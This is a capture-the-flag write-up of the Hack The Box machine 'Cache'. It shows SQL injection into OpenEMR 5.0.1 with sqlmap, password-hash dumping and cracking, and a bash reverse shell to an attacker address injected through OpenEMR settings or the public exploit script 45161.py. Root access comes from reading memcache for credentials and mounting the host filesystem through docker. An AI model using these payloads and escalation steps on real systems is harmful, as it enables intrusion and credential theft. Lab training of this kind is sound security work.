Hack The Box - Cache Writeup

Cache is a medium linux box by ASHacker.
Overview
The box starts with web-enumeration, where we find credentials, as well as a hostname. Fuzzing for VHosts, we eventually get access to an instance of OpenEMR software running. Doing some enumeration, we were able to get the version information of the software running. Some more enumeration reveals multiple vulnerability, one of them being an SQL-injection. Exploiting the SQLi, we get the password of the administrative account of OpenEMR. With administrative access available, we can exploit an RCE-vulnerability which gives us a shell as www-data.
The credentials found in the beginning of our enumeration phase can be used to su to the user and we can read user.txt.
In order to get root-access, we have to dump credentials for another user out of memcache and then exploit this user’s membership of the docker-group to get read/write-access to the file-system. This allows us to read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.188
Nmap scan report for 10.10.10.188
Host is up (0.043s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
|   256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_  256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 22 and 80. SSH usually is not that interesting, so let’s begin with http.
HTTP - Port 80
Going to http://10.10.10.188 the following webpage is shown.
The menu has a couple of elements, with Login being the most interesting one.
Clicking on Login, we get redirected to this page.
Let us check out the source-code of the login page.
[...]
<div class="aa">
<form id="loginform" action="net.html", method="POST">
  Username: <input type="username" id="username" placeholder="please enter username..."><br><br>
  Password: <input type="password" id="password" placeholder="please enter password..." required><br><brvalue="FakePSW" id="myInput"><br>
  <input type="submit" class="btn btn-primary" value="Login">

<button type="button" class="btn btn-primary" onclick="window.location.href='#'" >forget passwd</button>

</form>
</div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
  <script src="jquery/functionality.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.100.2/js/materialize.min.js"></script>
</body>
</html>
At first glance the source-code does not seem very interesting, however we can see that the form is submitted to net.html and at the bottom we can find a path to a javascript file called functionality.js. Let us check out the source-code for both the html and the js-file:
<html>
<head>
 <body onload="if (document.referrer == '') self.location='login.html';">
	<style>
body  {
  background-color: #cccccc;
}
</style>
</head>
<center>
	<h1> Welcome Back!</h1>
	<img src="4202252.jpg">


<h1>This page is still underconstruction</h1>
</center>
 </body>
</html>
Seems like upon logging in, we do get this webpage displayed.
$(function(){

    var error_correctPassword = false;
    var error_username = false;

    function checkCorrectPassword(){
        var Password = $("#password").val();
        if(Password != 'H@v3_fun'){
            alert("Password didn't Match");
            error_correctPassword = true;
        }
    }
    function checkCorrectUsername(){
        var Username = $("#username").val();
        if(Username != "ash"){
            alert("Username didn't Match");
            error_username = true;
        }
    }
    $("#loginform").submit(function(event) {
        /* Act on the event */
        error_correctPassword = false;
         checkCorrectPassword();
         error_username = false;
         checkCorrectUsername();


        if(error_correctPassword == false && error_username ==false){
            return true;
        }
        else{
            return false;
        }
    });

});
The java-script provides us with a username (ash) and a password (H@v3_fun). The credentials do lead anywhere for now, so let us further enumerate the webpage.
Looking back at the main-page, we also have a author section. Clicking on that link, we get following page shown.

Looking at the author page, we get a potential hostname (cache.htb), as well as an interesting project (HMS).
Fuzzing for VHosts
Fuzzing for subdomains FUZZ.cache.htb does not show any valid responses. Let us try to fuzz for domains next.
root@darkness:~# wfuzz -u 10.10.10.188 -H "Host: FUZZ.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-20000.txt  --hc=400 --hh=8193

********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************

Target: http://10.10.10.188/
Total requests: 19983

===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================

000010200:   302        0 L      0 W      0 Ch        "hms"
^C
Finishing pending requests...
Fuzzing for domains, we get a result for hms.htb as a valid VHost. Let us add hms.htb to our /etc/hosts file and browse the webpage.
OpenEMR enumeration
Connecting to http://hms.htb, we get following webpage shown:

We get a login page for OpenEMR. Checking out the Github-Page of OpenEMR, we can check some common files and see if we can leak the version- information.
There should be an admin.php, setup.php, version.php and README.md. Let us check if we find any of these files.

Admin.php leaks the version of OpenEMR: 5.0.1 (3). After a bit of research, I found a vulnerability report for this exact version stating a ton of vulnerabilities.
SQLi in OpenEMR
Reading through the document, we find that the software is vulnerable to multiple SQL-Injections. Taking a look at the first injection mentioned 3.1 - SQL Injection in find_appt_popup_user.php:
“SQL injection in find_appt_popup_user.php is caused by unsanitized user input from the catid and providerid parameters. Exploiting this vulnerability requires authentication to Patient Portal; however, it can be exploited without authentication when combined with the Patient Portal authentication bypass mentioned above.”
Seems like we can exploit the vulnerability if we use the Patient Portal authentication bypass.
For this to work, we simply need to browse http://hms.htb/portal/account/register.php and then navigate to the page we want in order to bypass authentication.

When accessing a webpage without authenticating first, we get following error:
Going to /register.php and then accessing the vulnerable page, we get following result:

We can now intercept the request using burp and use sqlmap to identify and exploit the SQLi.

We save the request to a file and then start a sqlmap.
root@darkness:~# sqlmap -r sqli.req --risk 3 --level 5
[15:29:34] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable

sqlmap identified the following injection point(s) with a total of 733 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: http://hms.htb:80/portal/find_appt_popup_user.php?catid=' AND 2101=(SELECT (CASE WHEN (2101=2101) THEN 21
01 ELSE (SELECT 4941 UNION SELECT 4876) END))-- VtkV

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://hms.htb:80/portal/find_appt_popup_user.php?catid=' OR (SELECT 6066 FROM(SELECT COUNT(*),CONCAT(0x7
1716b6271,(SELECT (ELT(6066=6066,1))),0x717a717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
qoJv

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://hms.htb:80/portal/find_appt_popup_user.php?catid=' AND (SELECT 8716 FROM (SELECT(SLEEP(5)))hjBQ)--
 KcPR
---
We have successfully identified multiple exploitable injections using the catid parameter.
Dumping the database
Now that we have successfully identified the injection, let us start exploiting by enumerating all tables of the database.
root@darkness:~# sqlmap -r sqli.req --risk 3 --level 5 --tables --batch
Database: openemr
[234 tables]
+---------------------------------------+
| version                               |
| addresses                             |
[...]
| user_settings                         |
| users                                 |
| users_facility                        |
| users_secure                          |
| valueset                              |
[...]
The openemr database contains over 230 tables, however looking through the table-names only a couple seem interesting. The users and users_secure table seems to be promising. Let us dump these two tables in an effort to gather credentials.
root@darkness:~# sqlmap -r sqli.req --risk 3 --level 5 -D openemr -T users_secure --dump --batch
Database: openemr
Table: users_secure
[1 entry]
+----+------+----------+----------+-------------+---------------+---------------+-------------------+-------------------+
| id | salt | password | username | last_update | salt_history1 | salt_history2 | password_history1 | password_history2 |
+----+------+----------+----------+-------------+---------------+---------------+-------------------+-------------------+
| 1  | $2a$05$l2sTLIG6GTBeyBf7TAKL6A$ | $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B. | openemr_admin | 2019-11-21 06:38:40 | NULL | NULL | NULL | NULL |
+----+------+----------+----------+-------------+---------------+---------------+-------------------+-------------------+
Dumping the users_secure table, we get the hash of the openemr_admin user.
Cracking the hash
Let us use john to crack the hash.
root@darkness:~# cat hash.txt
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
root@darkness:~# john hash.txt -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 32 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xxxxxx           (?)
We successfully crack the hash and now have credentials: (openemr_admin:xxxxxx). Let us verify that these credentials work by logging in as an administrator.

We successfully login using the credentials and can now start enumerating for a way to get a shell.
Initial shell
Now that we have credentials, we can start exploiting OpenEMR to get a shell. In the vulnerability report in the section 6.0 - Remote Code Execution, we can find multiple exploits to get a shell on the system.
Way 1: Manual exploitation
Checking back to the vulnerability report, in section 6.4 - RCE in daemon_frame.php, we can find a RCE, which allows us to get code-execution, by simply changing the hylafax_server variable and then visiting daemon_frame.php.
First we need to set the variable, by going to http://hms.htb/interface/super/edit_globals.php. We set the Hylafax Server variable to be a bash reverse-shell:
echo -n "bash -c 'bash -i >& /dev/tcp/10.10.14.24/443 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNC80NDMgMD4mMSc=
We then create a payload out of this reverse-shell:
; echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yNC80NDMgMD4mMSc= | base64 -d | bash

Updating the variable and injecting the reverse-shell payload. Next we have to visit the daemon_frame.php.
Now that we have visited daemon_frame.php, let us check back on our listener, which we have setup earlier on.
root@darkness:~# rlwrap nc -lvnp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.188.
Ncat: Connection from 10.10.10.188:37214.
bash: cannot set terminal process group (2036): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$
We successfully got a shell as www-data!
Way 2: Exploit script
Upon revisiting the box, I stumbled upon a RCE exploit directly on searchsploit.
root@darkness:~# searchsploit "OpenEMR 5.0.1"
----------------------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                               |  Path
                                                                             | (/usr/share/exploitdb/)
----------------------------------------------------------------------------- ----------------------------------------
OpenEMR 5.0.1.3 - (Authenticated) Arbitrary File Actions                     | exploits/linux/webapps/45202.txt
OpenEMR < 5.0.1 - (Authenticated) Remote Code Execution                      | exploits/php/webapps/45161.py
----------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@darkness:~# searchsploit -x exploits/php/webapps/45161.py
After short analysis of the exploit, it seems like it does the same thing that we did previously.
root@darkness:~# python2 45161.py http://hms.htb/ -u openemr_admin -p xxxxxx -c "bash -c 'bash -i >& /dev/tcp/10.10.14.24/443 0>&1'"
 .---.  ,---.  ,---.  .-. .-.,---.          ,---.
/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\
| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/
| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (
\ `-' / | |    |  `--.| | |)||  `--.| \  / || |\ \
 )---'  /(     /( __.'/(  (_)/( __.'| |\/| ||_| \)\
(_)    (__)   (__)   (__)   (__)    '-'  '-'    (__)

   ={   P R O J E C T    I N S E C U R I T Y   }=

         Twitter : @Insecurity
         Site    : insecurity.sh

[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
Running the exploit we get a shell.
root@darkness:~# nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.188.
Ncat: Connection from 10.10.10.188:37032.
bash: cannot set terminal process group (2036): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cache:/var/www/hms.htb/public_html/interface/main$
We successfully got a shell as www-data!
Privesc
Privesc to user
Now that we have a shell as www-data, let us upgrade the shell and then try to su with the credentials we found in the beginning.
www-data@cache:/var/www/hms.htb/public_html/interface/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@cache:/var/www/hms.htb/public_html/interface/main$ ^Z
[1]+  Stopped                 nc -lvnp 443
root@darkness:~# stty raw -echo
root@darkness:~# nc -lvnp 443

www-data@cache:/var/www/hms.htb/public_html/interface/main$ export TERM=xterm
With the upgraded shell, we can now try to su to ash.
www-data@cache:/var/www/hms.htb/public_html/interface/main$ su ash
Password: H@v3_fun
ash@cache:/var/www/hms.htb/public_html/interface/main$
We successfully switch user and can now read user.txt.
ash@cache:~$ cat user.txt
34472***************************
Privesc to root
Now that we have a shell as ash, let us enumerate the system to find a privesc-path to root.
Enumeration as ash
Let us start by checking out running processes on the system.
ash@cache:~$ ps wwaux
memcache   994  0.0  0.0 425792  3920 ?        Ssl  00:25   0:11 /usr/bin/memcached -m 64 -p 11211 -u memcache -l 127.0.0.1 -P /var/run/memcached/memcached.pid
Seems like memcache is running. Let us connect to it using netcat and see what we get.
Memcache enumeration
ash@cache:~$ nc 127.0.0.1 11211
version
VERSION 1.5.6 Ubuntu
stats slabs
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 5
STAT 1:free_chunks 10917
STAT 1:free_chunks_end 0
STAT 1:mem_requested 371
STAT 1:get_hits 12
STAT 1:cmd_set 4103
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048576
END
stats items
STAT items:1:number 5
STAT items:1:number_hot 0
STAT items:1:number_warm 0
STAT items:1:number_cold 5
STAT items:1:age_hot 0
STAT items:1:age_warm 0
STAT items:1:age 19
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 156
STAT items:1:lrutail_reflocked 0
STAT items:1:moves_to_cold 4105
STAT items:1:moves_to_warm 0
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 12
STAT items:1:hits_to_temp 0
END
Let us get the keys of the cache entries.
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
Seems like we have a user and passwd item. Let us get the content of these items.
get user
VALUE user 0 5
luffy
END
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
We now have a password for the user luffy (0n3_p1ec3). Let us try to su to luffy next.
ash@cache:~$ su luffy
Password: 0n3_p1ec3
luffy@cache:/home/ash$
We successfully su to luffy and can now enumerate as this user.
Enumeration as luffy
Let us check out what groups the user luffy is in.
luffy@cache:~$ groups
luffy docker
We are in the docker group! Checking out gtfobins we can simply mount the fs into the docker container and browse the fs as root.
Docker privesc
Let us check which docker images are available to us.
luffy@cache:~$ docker images
REPOSITORY          TAG                 IMAGE ID            CREATED             SIZE
ubuntu              latest              2ca708c1c9cc        7 months ago        64.2MB
We can start an instance of the ubuntu image and mount the main file-system within the container as root.
luffy@cache:~$ docker run -v /:/mnt/rootfs -it ubuntu
root@ca53b8acdfeb:/# cd /mnt/rootfs/root/
root@ca53b8acdfeb:/mnt/rootfs/root# ls
root.txt
We now have read and write access to the filesystem as root. This allows us to read root.txt.
root@ca53b8acdfeb:/mnt/rootfs/root# cat root.txt
14aa9***************************